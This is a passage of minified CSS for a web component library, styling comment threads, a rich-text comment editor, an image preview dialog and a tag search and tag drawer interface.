.ymc-icon.is-show,.ymc-idea-comment__item-header-right .ymc-idea-icon.is-show,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .is-show.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .is-show.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.is-show.btn-quicknext.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.is-show.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .is-show.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .is-show.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.is-show.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.is-show.btn-quickprev.el-icon{display:block}.ymc-idea-comment__item-header-right .ymc-icon:last-child,.ymc-idea-comment__item-header-right .ymc-idea-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:last-child,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon:last-child,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon:last-child,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon:last-child,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon:last-child{margin-right:0}.ymc-idea-comment__item-header-right .ymc-icon:hover,.ymc-idea-comment__item-header-right .ymc-idea-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-idea-comment__item-header-right .ymc-icon-delete{margin-top:-2px}.ymc-idea-comment__item-header-avatar{width:24px;height:24px;margin-right:4px;border-radius:50%;background-size:contain;color:#fff;font-size:12px;line-height:24px;text-align:center}.ymc-idea-comment__item-header-name{margin-right:8px;color:#000;font-weight:500;font-size:12px}.ymc-idea-comment__item-header-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;padding:0 4px;border-radius:4px;background-color:#f5f7fa}.ymc-idea-comment__item-header-time .ymc-icon-time{margin-right:3px;color:#d0d3d9;font-size:16px}.ymc-idea-comment__item-header-time span{color:#303133;font-size:12px}.ymc-idea-comment__item-header-reply{margin-right:8px;color:#303133;font-size:12px}.ymc-idea-comment__item-content{position:relative;overflow:hidden;max-height:80px;margin-top:8px;color:#303133;font-size:12px;line-height:20px;white-space:pre-wrap;overflow-wrap:break-word;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}.ymc-idea-comment__item-content-text{position:relative}.ymc-idea-comment__item-content .marked{text-indent:18px}.ymc-idea-comment__item-content .ymc-idea-icon-magic{position:absolute;top:3px;left:0;color:#fa9005;font-size:14px}.ymc-idea-comment__item-content p{margin:0;color:#303133!important;font-size:12px!important;line-height:20px!important;white-space:pre-wrap;overflow-wrap:break-word}.ymc-idea-comment__item-content span[data-w-e-type=mention]{margin-right:4px;color:#fa9005}.ymc-idea-comment__item-content img{width:auto!important;height:66px!important;margin:8px 4px 0 4px}.ymc-idea-comment__item-content.is-expand{max-height:none}.ymc-idea-comment__item-content-expand{position:absolute;bottom:0;left:0;width:100%;height:20px;background-color:#fff;cursor:pointer}.ymc-idea-comment__item-content-expand .expand-text{margin-left:6px;text-decoration:underline}.ymc-idea-comment__item-content-expand .ymc-icon-arrow-down{margin:3px 0 0 4px;color:#d0d3d9;font-size:14px}.ymc-idea-comment__item-content-expand__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.ymc-idea-comment__item-content-expand:hover .expand-text,.ymc-idea-comment__item-content-expand:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-idea-comment__item-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:8px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text{border-radius:4px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container:has([data-slate-editor]:focus){border-color:var(--theme-color)}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor]{padding:3px 32px 3px 8px}.ymc-idea-comment__item-input-editor{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment__item-input-editor>span{width:100%}.ymc-idea-comment__item-input .reply{height:28px;margin:0 8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-comment__item-input .reply:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment__item-input .reply:disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-comment__item-upload{position:absolute;top:4px;right:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;padding:2px;border-radius:4px}.ymc-idea-comment__item-upload:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-comment__item-upload .upload-image{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;font-size:0;opacity:0;cursor:pointer}.ymc-idea-comment__item-upload .ymc-idea-icon-picture{color:var(--theme-color);font-size:16px}.ymc-idea-comment__item-tips{color:#f53;font-size:12px;line-height:20px}.ymc-idea-comment__item:hover .ymc-icon,.ymc-idea-comment__item:hover .ymc-idea-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item:hover li.btn-quickprev.el-icon{display:block}.ymc-idea-comment-delete-popover.el-popover{min-width:auto;margin-top:8px!important;padding:12px 16px;color:#303133;font-size:12px}.ymc-idea-comment-delete-popover.el-popover button{height:28px;margin-top:8px;color:#303133;cursor:pointer}.ymc-idea-comment-delete-popover.el-popover .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-comment-delete-popover.el-popover .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment-delete-popover.el-popover .cancel{border-color:#e1e4eb}.ymc-idea-comment-delete-popover.el-popover .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-comment-tips-popover.el-popover{min-width:auto;margin-bottom:8px!important;padding:4px 8px;color:#303133;font-size:12px}.ymc-idea-comment-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;height:193px;margin-top:12px;border:1px solid #ebeef5;border-radius:8px}.ymc-idea-comment-input:hover{border-color:#d0d3d9}.ymc-idea-comment-input:has(.has-picture-mark),.ymc-idea-comment-input:has([data-slate-editor]:focus){border-color:var(--theme-color)}.ymc-idea-comment-input__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment-input__body-tool{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 13px}.ymc-idea-comment-input__body-tags,.ymc-idea-comment-input__body-tool{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-comment-input__body-tags-item{-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:4px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;line-height:24px;cursor:pointer}.ymc-idea-comment-input__body-tags-item:last-child{margin-right:0}.ymc-idea-comment-input__body-tags-item:hover{color:var(--theme-color)}.ymc-idea-comment-input__body-tips{color:#f53;font-size:12px}.ymc-idea-comment-input__body .ymc-idea-comment-rich-text .w-e-text-container{border-radius:8px 8px 0 0}.ymc-idea-comment-input__footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff}.ymc-idea-comment-input__footer,.ymc-idea-comment-input__footer-right,.ymc-idea-comment-input__footer-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-comment-input__footer-time{padding:5px 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff}.ymc-idea-comment-input__footer-time .ymc-checkbox,.ymc-idea-comment-input__footer-time .ymc-checkbox input{width:14px;height:14px}.ymc-idea-comment-input__footer-time .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-idea-comment-input__footer-time .ymc-icon-time{margin:0 4px;color:#d0d3d9;font-size:16px}.ymc-idea-comment-input__footer-time span{color:#303133;font-size:12px}.ymc-idea-comment-input__footer-time .ymc-checkbox.disabled .ymc-checkbox-icon,.ymc-idea-comment-input__footer-time .ymc-checkbox.disabled input{color:#d0d3d9}.ymc-idea-comment-input__footer-btn{height:28px;padding:0 20px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;font-size:12px;cursor:pointer}.ymc-idea-comment-input__footer-btn:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment-input__footer-btn:disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-comment-input__footer-upload{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-right:8px;padding:2px;border-radius:4px}.ymc-idea-comment-input__footer-upload .upload-image{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;font-size:0;opacity:0;cursor:pointer}.ymc-idea-comment-input__footer-upload .ymc-idea-icon-picture{color:var(--theme-color);font-size:20px}.ymc-idea-comment-input__footer-upload:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-comment-input-popover.el-popover[x-placement^=top]{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:64px;margin-bottom:4px;padding:4px 8px;color:#303133;font-size:12px}.ymc-idea-comment-rich-text ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment-rich-text ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment-rich-text ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor]{padding:3px 8px;border:0}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] p{margin:0;color:#303133;font-size:12px;line-height:20px}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] p,.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] span{word-break:break-all}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] .w-e-text-placeholder{top:3px;left:8px;width:auto;font-style:normal;font-size:12px}.ymc-idea-comment-rich-text .w-e-text-container .w-e-text-placeholder{top:3px;left:8px;width:auto;color:#909399;font-style:normal;font-size:12px;line-height:20px}.ymc-idea-comment-rich-text .w-e-image-dragger{display:none}.ymc-idea-comment-rich-text-message{z-index:3000!important}.ymc-idea-comment-rich-text-message .ymc-icon-close-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-idea-comment-rich-text.has-picture-mark .w-e-text-container [data-slate-editor]{padding:3px 8px 3px 25px}.ymc-idea-comment-rich-text.has-picture-mark .w-e-text-container .w-e-text-placeholder{left:25px;color:#303133}.ymc-idea-comment-rich-text__wrap{position:relative}.ymc-idea-comment-rich-text__wrap .ymc-idea-icon-magic{position:absolute;top:6px;left:8px;z-index:1;color:#fa9005;font-size:14px}.el-popover.ymc-idea-comment-rich-text-popover{z-index:3000!important;padding:0}.el-popover.ymc-idea-comment-rich-text-popover.no-data{border:0}.el-popover.ymc-idea-comment-rich-text-popover.no-data .user-list{padding:0}.el-popover.ymc-idea-comment-rich-text-popover .user-list{overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;max-height:268px;padding:8px 0}.el-popover.ymc-idea-comment-rich-text-popover .user-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:6px 12px;color:#000;font-size:12px;cursor:pointer}.el-popover.ymc-idea-comment-rich-text-popover .user-item.active,.el-popover.ymc-idea-comment-rich-text-popover .user-item:hover{background-color:#f5f7fa}.el-popover.ymc-idea-comment-rich-text-popover .user-item .user-avatar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-right:4px;border-radius:50%;color:#fff}.el-popover.ymc-idea-comment-rich-text-popover .user-item .user-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment-rich-text-popover .user-list{overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;max-height:268px;padding:8px 0}.ymc-idea-preview-img{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:640px;height:640px;padding:20px;border-radius:8px;background-color:#fff}.ymc-idea-preview-img,.ymc-idea-preview-img-dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-idea-preview-img-dialog{z-index:3001!important}.ymc-idea-preview-img-dialog .el-dialog{width:auto;margin:0!important;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.ymc-idea-preview-img-dialog .el-dialog__body,.ymc-idea-preview-img-dialog .el-dialog__header{padding:0}.ymc-idea-preview-img-dialog .ymc-idea-icon-close{position:absolute;top:0;right:-32px;color:#fff;font-size:24px;opacity:.8;cursor:pointer}.ymc-idea-preview-img-dialog .ymc-idea-icon-close:hover{opacity:1}.ymc-idea-preview-img-dialog img{max-width:100%;max-height:100%}.ymc-idea-preview-img-dialog+.v-modal{z-index:3000!important}.ymc-idea-tag-list-search{position:relative;width:100%;height:100%;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-tag-list-search ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-list-search ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-list-search ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-tag-list-search:hover{border:1px solid #d0d3d9}.ymc-idea-tag-list-search.focus{border:1px solid var(--theme-color)}.ymc-idea-tag-list-search.error{border:1px solid #f53}.ymc-idea-tag-list-search .el-input--small .el-input__inner{height:28px;border:0;border-top-left-radius:4px;border-top-right-radius:4px;color:#303133}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-webkit-input-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-moz-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-ms-input-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner:focus,.ymc-idea-tag-list-search .el-input--small .el-input__inner:hover{border:0!important}.ymc-idea-tag-list-search .el-input__suffix .el-input__clear{color:#d0d3d9}.ymc-idea-tag-list-search .el-input__suffix .el-input__clear:hover{color:#f53}.ymc-idea-tag-list-search .ymc-tag{max-width:none;margin:0 4px 4px 0}.ymc-idea-tag-list-search .ymc-tag .label{max-width:none}.ymc-idea-tag-list-search-tag .label{color:#303133}.ymc-idea-tag-list-search-tag .label:hover,.ymc-idea-tag-list-search-tag .label:hover .ymc-idea-icon-add-tag{color:var(--theme-color)}.ymc-idea-tag-list-search-error{position:absolute;bottom:-20px;left:0;color:#f53;font-size:12px;line-height:20px}.ymc-idea-tag-list-search-list{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:6px 8px 2px 8px;border-top:1px solid #e1e4eb}.ymc-idea-tag-list-search-list__wrap{overflow:hidden;height:calc(100% - 32px)}.ymc-idea-tag-list-search-list .ys-null-tip{margin-top:100px}.ymc-idea-tag-list-search-no-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;border-top:1px solid #e1e4eb}.ymc-idea-tag-list-search-no-data .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-tag-list-search-no-data span{color:#909399;font-size:12px}.ymc-idea-tag-list-search-suggest{margin-top:0!important;border-radius:0 0 4px 4px!important}.ymc-idea-tag-list-search-suggest.el-autocomplete-suggestion{-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-idea-tag-list-search-suggest .popper__arrow{display:none!important}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__wrap{max-height:124px;padding:0}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;padding:8px}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li{margin:0;padding:0;line-height:1}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag,.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag .label{max-width:none}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag-small{margin:0}.ymc-idea-tag-list-search-suggest.null .el-autocomplete-suggestion__list{padding:0}.ymc-idea-tag-list-search-suggest .ymc-idea-icon-add-tag{margin:-1px 4px 0 0;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer{overflow:visible!important}.ymc-idea-tag-drawer .el-drawer__header{margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-idea-tag-drawer .ymc-idea-icon-clear{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-idea-tag-drawer .ymc-idea-icon-clear:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-tag-drawer__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:54px;color:#303133;font-weight:600;font-size:18px}.ymc-idea-tag-drawer__title,.ymc-idea-tag-drawer__title-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-tag-drawer__title-info,.ymc-idea-tag-drawer__title-right{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-tag-drawer__title-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;font-weight:400;font-size:12px}.ymc-idea-tag-drawer__title-info .ymc-icon-warning{margin:0 4px 0 8px;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer__title-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px;padding:0 8px;border-radius:4px;font-weight:400;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer__title-add-btn{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid var(--theme-color);background-color:#fff;color:var(--theme-color)}.ymc-idea-tag-drawer__title-add-btn:hover,.ymc-idea-tag-drawer__title-add-rule-btn{background-color:var(--theme-color);color:#fff}.ymc-idea-tag-drawer__title-add-rule-btn{margin-right:10px}.ymc-idea-tag-drawer__title-add-rule-btn .ymc-idea-icon-auto-tag{margin-right:4px;font-size:14px}.ymc-idea-tag-drawer__title-add-rule-btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-tag-drawer__content{position:relative;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:20px 80px 24px 20px}.ymc-idea-tag-drawer__content::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-drawer__content::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-drawer__content::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-tag-drawer__letter li,.ymc-idea-tag-drawer__letter ul{margin:0;padding:0;list-style:none;list-style-type:none}.ymc-idea-tag-drawer__letter-list{position:fixed;top:50%;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-tag-drawer__letter-item{width:20px;height:20px;border-radius:4px;color:#909399;list-style:none;font-size:12px;line-height:20px;text-align:center;cursor:pointer}.ymc-idea-tag-drawer__letter-item.active{color:var(--theme-color);font-weight:600}.ymc-idea-tag-drawer__letter-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-idea-tag-drawer__letter-item .focus-icon{width:20px;height:20px}.ymc-idea-tag-drawer__letter-item .focus-icon .ring{fill:#909399}.ymc-idea-tag-drawer__letter-item .focus-icon .dot{fill:var(--theme-color)}.ymc-idea-tag-drawer__empty{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-tag-drawer__empty-text{color:#909399;font-size:12px;line-height:20px}.ymc-idea-tag-drawer__empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-tag-drawer__list{margin-top:20px}.ymc-idea-tag-drawer__item{padding-top:20px}.ymc-idea-tag-drawer__item:first-child{padding-top:0}.ymc-idea-tag-drawer__item-letter.hide .ymc-idea-icon-arrow-down{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-tag-drawer__item-letter-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:20px;color:#303133;font-weight:600;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer__item-letter-header:hover,.ymc-idea-tag-drawer__item-letter-header:hover .ymc-idea-icon-arrow-down{color:var(--theme-color)}.ymc-idea-tag-drawer__item-letter-header .letter{margin:0 4px}.ymc-idea-tag-drawer__item-letter-header .ymc-idea-icon-arrow-down{margin:2px 4px 0 0;color:#d0d3d9;font-weight:400;font-size:14px;cursor:pointer;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.ymc-idea-tag-drawer__item-tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;padding-top:12px}.ymc-idea-tag-drawer-search .input-wrapper{width:370px}.ymc-idea-tag-drawer-search input.ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-right:28px}.ymc-idea-tag-drawer-search .ymc-input-small .ymc-input__container.focus{border-color:#e1e4eb}.ymc-idea-tag-drawer-search .ymc-input .input-suffix,.ymc-idea-tag-drawer-search .ymc-input.actived .input-suffix{border-color:#e1e4eb;border-left-color:#e1e4eb}.ymc-idea-tag-drawer-search:hover .ymc-input__container{border-color:#c0c4cc!important}.ymc-idea-tag-drawer-search:hover .input-suffix{border-color:var(--theme-color)!important;background-color:var(--theme-color)!important}.ymc-idea-tag-drawer-search:hover .input-suffix .ymc-icon-search{color:#fff}.ymc-idea-tag-drawer-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-idea-tag-drawer-tag__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:24px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more{display:none;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more.active,.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more:hover{color:var(--theme-color)}.ymc-idea-tag-drawer-tag__inner.active{border-color:var(--theme-color);background-color:#fff;color:var(--theme-color)}.ymc-idea-tag-drawer-tag__inner.active .ymc-idea-icon-more{display:block}.ymc-idea-tag-drawer-tag__edit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-tag-drawer-tag__edit .input-wrapper{width:200px}.ymc-idea-tag-drawer-tag__edit input.ymc-input__inner{width:100%;padding-right:28px}.ymc-idea-tag-drawer-tag__edit .ymc-button{height:28px;margin-left:8px;color:#303133}.ymc-idea-tag-drawer-tag__edit .ymc-button.confirm{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-tag-drawer-tag__edit .ymc-button.confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-drawer-tag__edit .ymc-button.cancel{border-color:#e1e4eb}.ymc-idea-tag-drawer-tag__edit .ymc-button.cancel:hover{color:var(--theme-color)}.ymc-idea-tag-drawer-tag__edit-warning{margin-top:4px;color:#f53;font-size:12px}.ymc-idea-tag-drawer-tag-popover.el-popover{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:8px 12px;-webkit-transform:translateY(5px);transform:translateY(5px)}.ymc-idea-tag-drawer-tag-operation-popover.el-popover{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:8px 0}.ymc-idea-tag-drawer-tag-operation-popover li,.ymc-idea-tag-drawer-tag-operation-popover ul{margin:0;padding:0;list-style:none;list-style-type:none}.ymc-idea-tag-drawer-tag-operation-popover li{padding:0 12px;background-color:#fff;color:#303133;font-size:12px;line-height:32px;cursor:pointer}.ymc-idea-tag-drawer-tag-operation-popover li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-idea-tag-drawer-tag-message{z-index:3000!important}.ymc-idea-tag-drawer-tag-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-idea-tag-drawer-delete-dialog .el-dialog{border-radius:8px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__header{-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-tag-drawer-delete-dialog .el-dialog__title{color:#212329;font-weight:600;font-size:16px;line-height:24px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__body{padding:8px 12px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-tag-drawer-delete-dialog 